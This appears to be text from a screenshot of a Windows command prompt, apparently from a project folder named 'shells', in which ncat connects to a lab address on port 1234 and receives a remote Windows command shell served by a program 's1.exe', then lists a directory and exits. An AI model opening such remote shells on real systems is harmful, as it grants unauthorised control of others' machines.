 Administrator: Visual Studio Command Prompt (2010)
H:\gh\shells\s1>ncat 192.168.159.128 -4 1234
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CE83-A2B3
 Directory of C:\Users\user\Desktop
08/03/2016  04:30    <DIR>          .
08/03/2016  04:30    <DIR>          ..
08/03/2016  04:38            52,224 s1.exe
               1 File(s)         52,224 bytes
               2 Dir(s)  33,706,557,440 bytes free
C:\Users\user\Desktop>exit
exit
close: Result too large
H:\gh\shells\s1>